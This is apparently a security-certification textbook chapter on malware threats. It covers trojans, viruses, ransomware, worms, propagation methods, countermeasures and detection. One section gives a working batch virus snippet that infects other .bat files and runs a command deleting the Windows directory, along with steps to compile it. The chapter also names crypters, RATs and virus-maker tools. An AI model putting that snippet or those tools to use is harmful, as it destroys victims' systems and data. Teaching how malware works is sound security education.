

# **Chapter 7: Malware Threats Technology Brief**

### **Malware**

Malware is abbreviated from the term Malicious Software. The term malware is an umbrella term that defines a wide variety of potentially harmful software. This malicious software is specially designed for gaining access to target machines, stealing information and harm the target system. Any software is having malicious intention like damaging, disabling or limiting the control of the legitimate owner and providing control of the target system to the developer of malware or an attacker, or any other malicious intent can be considered as Malware. Malware can be classified into various types including Viruses, Worms, Keyloggers, Spywares, Trojans, Ransomware and other malicious software. Malware is the most critical, prominent, emerging problem now a day. Malicious software classified as Viruses and Worm have some older techniques whereas Malware has some new techniques which makes them more dangerous.

#### *Malware Propagation ways*

There are different ways that malware can get into a system. Users should be careful while interacting with these methods. Some of these methods that are popularly used to for the propagation of malware are: -

#### *Free Software*

When software is available on the internet for free, it mostly contains additional software and applications which may belong to the offering organization bundled later by any third party to propagate this malicious software. Most common example of free software is like downloading crack files usually contains additional malicious software, or sometimes it only contains a malware.

### *File Sharing Services*

File sharing services such as torrent and Peer-to-peer file sharing services transfer the file from multiple computers. During the transfer, the file can be infected, or any infected file may additionally transfer with the transfer because there may be a computer having low, or no security policy.

*Removable Media*

Malware can also propagate through removable media such as USB. Various advance Removable media malware is introduced which can propagate through Storage area of USB as well as through Firmware embedded in the hardware. Apart from USB, External hard disk, CD, DVD can also bring malware along with them.

# *Email Communication*

In an organization, email communication is the most popularly- used way of communication. Malicious software can be sent through email attachment, Email containing malicious URL.

# *Not using Firewall and Anti-Virus*

Disabling Security Firewalls and Anti-virus programs or not using Internet security software can also allow the malicious software to be download on a system. Anti-virus and Internet security Firewalls can block malicious software from downloading automatically and alert upon detection.

# **Trojan Concept**

Trojan Horse and Trojan are the malicious programs which mislead from its actual intentions. This term is actually derived from a Greek story of a great Wooden horse. This horse had soldiers hiding inside waiting to enter into the city. As this wooden horse reached in the city, soldiers came out and attacked the city.

With this philosophy, Trojan software misleads from its true intentions and wait for best time to attack. These Trojan may provide access to personal information, as well as unauthorized access to the attacker. The trojan can also lead to infection of other connected devices across a network.

### **Trojan**

A Malicious Program misleading the user about its actual intention is classified as Trojan. Trojans are typically spread by Social Engineering. The purpose or most common use of Trojan programs are: -

- Creating back door
- Gaining Unauthorized Access
- Steal Information
- Infect Connected Devices
- Ransomware Attacks
- Using Victim for Spamming
- Using Victim as Botnet
- Downloading other malicious software
- Disabling Firewalls





*Table 7-01 Known Ports used by Trojans*

# *Trojan Infection Process*

The infection process using a Trojan is comprised of some steps. This combination of steps is taken by an attacker to infect the target system.

- 1. Creation of a Trojan using Trojan Construction Kit.
- 2. Create a Dropper.
- 3. Create a Wrapper.
- 4. Propagate the Trojan.
- 5. Execute the Dropper.

#### *Trojan Construction Kit*

Trojan Construction Kit allow the attacker to create their own Trojans. These customized Trojans can be more dangerous for the target as well as an attacker if it is not executed properly or backfires. These customized Trojans created by using Construction kits can avoid detection from virus and Trojan scanning.

Some Trojan Construction Kits are: -

- Dark Horse Trojan Virus Maker
- Senna Spy Generator
- Trojan Horse Construction Kit
- Progenic mail Trojan Construction Kit
- Pandora's Box

#### *Droppers*

A dropper is a software or program that is specially designed for delivering a payload on the target machine. The main purpose of Dropper is to install malware codes on to the victim's computer without alerting and avoiding detection. It uses various methods to spread and install malware.

#### *Trojan-Dropper Tools*

- TrojanDropper: Win32/Rotbrow.A
- TrojanDropper: Win32/Swisyn
- Trojan: Win32/Meredrop
- Troj/Destover-C

#### *Wrappers*

It is a non-malicious file that binds the malicious file to propagate the Trojan. Basically, Wrapper binds a malicious file in order to create and propagate the Trojan along with it to avoid detection. Wrappers are often popular Executable file such as games, music and video files, as well as any other non-malicious file.

#### *Crypter*

A Crypter is software used while creating Trojans. The basic purpose of Crypter is it encrypt, obfuscate, and manipulate the malware and malicious programs. By using Crypter for hiding a malicious program, it becomes even more difficult for security programs such as anti-viruses to detect. It is popularly used by hackers to create malware which is capable of bypassing

security programs by presenting itself as a non-malicious program until it gets installed.

Some of the available Crypter to hide malicious programs are: -

- Cryogenic Crypter
- Heaven Crypter
- Swayz Cryptor

### *Deployment of Trojan*

The Deployment process to a Trojan is simple. An Attacker uploads the Trojan on a server where it can be downloaded immediately when the victim clicks on the link. After uploading the Trojan on the server, Attacker sends an email containing a malicious link. When the victim receives this spam email, which may be offering something he is interested in and clicks the link, it will connect it to Trojan Server and download the Trojan on victim PC. Once Trojan is installed on victim's PC, it will connect the attacker to the victim by providing unauthorized access or extract secret information or perform a specific action for which Trojan is designed for.



*Figure 7-01 Linux Log Directory*

# *Types of Trojans*

# *Command Shell Trojans*

Command Shell Trojans are capable of providing remote control of Command Shell of a victim. Trojan Server of Command Shell Trojan such as Netcat is installed on the target machine. Trojan Server will open the port for

command shell connection to its client application, installed on attacker's machine. This Client Server based Trojan provide access to Command line.

#### *Defacement Trojans*

Using Defacement Trojan, Attacker can view, edit and extract information from any Windows program. Using this information attacker replaces the string, images, and logos often to leave their mark. Using User-Styled Custom Application (UCA), attacker defaces programs. Website Defacement is most popularly known; it is the same concept on applications running on the target machine.

### *HTTP/HTTPS Trojans*

HTTP and HTTPS Trojans bypasses the firewall inspection and execute on the target machine. After execution, they create HTTP/ HTTPS tunnel to communicate with the attacker from victim's machine.

#### *Botnet Trojans*

A botnet is the large scale of the compromised system. These compromised systems are not limited to a specific LAN; they may be spread over the large geographical area. These Botnets are controlled by Command and Control Center. These botnets are used to launch attacks such as Denial of Service, Spamming and other.

#### *Proxy Server Trojans*

Trojan-Proxy Server is standalone malware application which is capable of turning the host system into a proxy server. Proxy Server Trojan allows the attacker to use victim's computer as a proxy by enabling the proxy server on victim's system. This technique is used to launch further attacked by hiding the actual source of the attack.

#### *Remote Access Trojans (RAT)*

Remote Access Trojan (RAT) allows the attacker to get remote desktop access to victim's computer by enabling Port which allows the GUI access to the remote system. RAT includes a back door for maintaining administrative access and control over the victim. Using RAT, an attacker can monitor user's activity, access confidential information, take screenshots and record audio and video using a webcam, format drives and alter files, etc.

The following are the list of RAT tools: -

- Optix Pro  $\bullet$
- MoSucker  $\bullet$
- BlackHole RAT
- SSH-R.A.T
- njRAT
- Xtreme RAT
- DarkComet RAT
- Pandora RAT
- HellSpy RAT
- ProRat
- Theef

Some other types of Trojans are: -

- FTP Trojans
- VNC Trojans
- Mobile Trojans
- ICMP Trojans
- Covert Channel Trojans
- Notification Trojan
- Data Hiding Trojan

#### **Mind Map**


#### *Trojan Countermeasures*

A network or a system can be protected, or protected from most of the Trojans if it is following the countermeasures to prevent Trojan attacks. The following are some key countermeasure that are recommended to prevent these attacks and protect your system.

- Avoid to Click on Suspected Email Attachments
- Block unused ports
- Monitor Network Traffic
- Avoid Download from Untrusted Source
- Install Updated Security software and Anti-viruses
- Scan removable media before use
- File integrity
- Enable Auditing
- Configured Host-Based Firewall
- Intrusion Detection Software

#### *Detection Techniques for Trojans*



# **Virus and Worms Concepts**

Viruses are the oldest form of the malicious program; it was first introduced in 1970. In this section, we will discuss the virus and worms, how viruses are classified to be different from other malicious programs, how to create viruses and how does virus infect the target.

#### **Viruses**

The virus is a self-replicating program; it is capable of producing multiple copies of itself by attaching with another program of any format. These viruses can be executed as soon as they are downloaded, it may wait for the host to execute them as well as be in sleep for a predetermined time. The major characteristics of viruses are: -

- Infecting other files
- Alteration of data
- Transformation
- Corruption
- Encryption
- Self-Replication

## *Stages of Virus Life*

The process of developing a virus till its detection is divided into the following six stages. These stages include the creation of a virus program, its execution, detection, and anti-virus stages. The methodology of Developing a virus is classified as: -

## **Design**

In Designing phase, Virus is created. To design a virus, the developer can create its own virus code completely from scratch using programming languages, either he can use construction kits.

## • Replication

In Replication phase when the virus is deployed, the virus replicates for a certain time period in a target system. After the certain period, the virus will spread itself. Replication of difference viruses may differ depending upon how the developer wants to replicate them. usually, this replication process is very fast to infect the target in short order.

## **Launch**

Launch stage is the stage when user accidentally launches the infected program. Once this virus is launch, it starts performing the action it is designed for. For example, a virus is specially designed for destroying the data; once the virus is activated, it starts corrupting the data.

## **Detection**

In the detection phase, the behavior of a virus is observed, and the virus is identified as a potential threat to systems. Typically, antivirus developers observe the behavior of a reported virus.

## **Incorporation**

Anti-Virus Software developer after identification, detection and observing the behavior of a virus, design a defensive code in term of antivirus or an update to provide support to an older version of anti-viruses to detect this new type of virus.

## **Elimination**

The user, by installing the update of an anti-virus, or downloading the newer version of anti-virus capable of detecting advanced threats can eliminate the threat from its operating system.

## *Working of Viruses*

Working on Virus is a two-phase process. in which virus replicates onto an executable file and attack on a system. Different phases of virus operation are defined below: -

## *1. Infection Phase*

During Infection phase, virus planted on a target system replicate itself onto an executable file. By replicating into a legitimate software, it can be launch when a user runs the legitimate application for its use. These Viruses spread by reproducing and infecting the programs, documents, or e-mail attachments. Similarly, they can be propagated through e-mails, file sharing or downloaded files from internet. They can be entering into an operating system through CDs, DVDs, USB-drives and any other sort of digital media.

## *2. Attack Phase*

In the Attack Phase, the Infected file is executed accidentally by the user,

or by any other way. Viruses normally require a triggering action to infect a victim. This infection can be minimized to complete destruction and corruption of program files and data. Some Virus can initiate an attack when they are executed, but they can also have configured to infect upon certain predefined conditions.

#### *Ransomware*

Ransomware is a malware program which restricts the access to system files and folder by encrypting them. Some type of ransomware may lock the system as well. Once the system is encrypted, it requires decryption key to unlock the system and files. Attacker demands a ransom payment in order to provide the decryption key to remove restrictions. Online payments using Digital currencies like Ukash and Bitcoins are used for ransoms which are difficult to trace. Ransomware is normally deployed using Trojans. One of the best examples of ransomware is WannaCry Ransomware attack.

The following are the most common, widely known types of ransomware family: -

- Cryptobit Ransomware
- CryptoLocker Ransomware
- CryptoDefense Ransomware
- CryptoWall Ransomware
- Police-themed Ransomware

## *Types of Viruses*

## **System or Boot Sector Viruses**

Boot Sector Virus is designed to move actual Master Boot Record (MBR) from its actual location. Boot Sector Virus responds from the original location of MBR when the system boots, it executes the virus first. Boot sector virus altered the boot sequence by infecting the MBR. It infects the system causing boot problems, performance issues, instability and inability to locate directories.

## **File and Multipartite Viruses**

File or multipartite viruses infect systems in various ways. File viruses infect the files which are executed like executable file or BAT files. Multipartite Virus can infect boot sector and files simultaneously, hence the term multipartite. Attack targets may include boot sector and executable files on the hard drive.

## **Macro Viruses**

Macro Virus is a type of virus that is specially designed for the application of Microsoft Word, Excel and other application using Visual Basic for Application (VBA). Macro languages help to automate and create a new process which is used abusively by running on victim's system.

## **Cluster Viruses**

Cluster Virus dedicatedly designed for attack and modify the file location table or directory table. Cluster virus attacks in a different way. By altering the actual file located in the directory table, file entries point the viruses instead of an actual file. In this way, when a user attempts to run an application, the virus is executed instead.

## **Stealth/Tunneling Viruses**

These type of viruses uses different techniques to avoid detection by an anti-virus program. In order to evade detection, Stealth virus employs tunnel technique to launch under anti-virus via a tunnel and intercepting request from Operating System Interruption handler. Anti-virus uses their own tunnels to detect these types of attacks.

## **Logic Bombs**

A logic bomb virus is designed to remain in a waiting state or sleep mode until a predetermined period, event or action occurs. Fulfillment of condition triggers the virus to exploit, the payload detonates and perform its intended task. These Logic bombs are difficult to detect, as they are unable to detect in sleep mode and can cause destruction after triggering as it may be too late.

## **Encryption Virus**

Encryption viruses are the type of virus uses encryption, capable of scrambling to avoid detection. Due to this ability, these viruses are difficult to detect. They use new encryption to encrypt and decrypt the code as it replicates and infects.

## *Other types of viruses*

Some other types of viruses are: -

• Metamorphic Viruses

- File Overwriting or Cavity Viruses
- Sparse Infector Viruses
- Companion/Camouflage Viruses
- Shell Viruses
- File Extension Viruses
- Add-on and Intrusive Viruses
- Transient and Terminate and Stay Resident Viruses

## *Writing a Simple Virus Program*

Creating a virus is a simple process, although it depends upon the intention of the developer what is his intention. High profiled developer prefers to design code from scratch. The following are some steps to create a basic virus which can perform a certain action upon the trigger. To create a virus, you may have a notepad application and bat2com application, or you can create using GUI based virus creating an application.

## *Simple Virus Program using Notepad*

- 1. Create a directory having bat file and text file.
- 2. Open Notepad Application
- 3. Enter the code as shown @echo off for %%f in  $(*$ .bat) do copy %%f + Virus.bat

Del c:\windows\\*.\*

- 4. Save the file in .bat format.
- 5. Convert the file using bat2com utility or bat to the .exe converter.
- 6. It will save an Exe file in the current directory which will execute upon click.

## *Virus Generating Tools*

- Sam's Virus Generator and
- JPS Virus Maker
- Andreinick05's Batch Virus Maker and
- DeadLine's Virus Maker
- Sonic Bat Batch File Virus Creator and

• Poison Virus Maker

## *Computer Worms*

Worms are a type of malware. Unlike viruses requiring a triggering event to perform intended tasks, Worms can replicate themselves but cannot attach themselves. The worm can propagate using File transport and spread across the infected network which virus is not capable of.

## **Virus Analysis and Detection Methods**

Detection phase of virus initiate with scanning, Initially, the suspected file is scanned for the signature string. In the second step of the detection method, entire disk is checked for integrity. Integrity checker records integrity of all files on a disk by calculating Checksum usually. If a file is altered by a virus, it can be detected through integrity check. In an Interception step, Request from Operating system is monitored. Interception software's are used to detect virus resembling behaviors and generate a warning for users. Code Emulation and Heuristic Analysis include behavioral analysis and Code analysis of virus by executing it in a sophisticated environment.

